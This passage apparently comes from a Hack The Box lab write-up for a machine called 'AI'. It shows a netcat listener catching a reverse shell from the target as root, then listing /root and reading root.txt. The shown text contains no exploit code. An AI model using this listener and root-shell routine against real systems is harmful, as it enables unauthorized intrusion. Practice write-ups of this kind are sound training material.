 root@kali:~/HTB/AI# nc -lvp 4681
Connection from 10.10.10.163:38718
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -alh
total 40K
drwx------  6 root root 4.0K Nov  4 09:31 .
drwxr-xr-x 24 root root 4.0K Oct 22 12:03 ..
lrwxrwxrwx  1 root root    9 Oct 19 10:23 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Apr  9  2018 .bashrc
drwx------  2 root root 4.0K Nov  4 09:31 .cache
drwx------  3 root root 4.0K Nov  4 09:31 .gnupg
drwxr-xr-x  3 root root 4.0K Oct 24 15:15 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4.0K Oct 19 10:04 .ssh
-r--------  1 root root   33 Oct 21 16:13 root.txt
-rwx------  1 root root  152 Oct 24 12:42 tomcat.sh
cat root.txt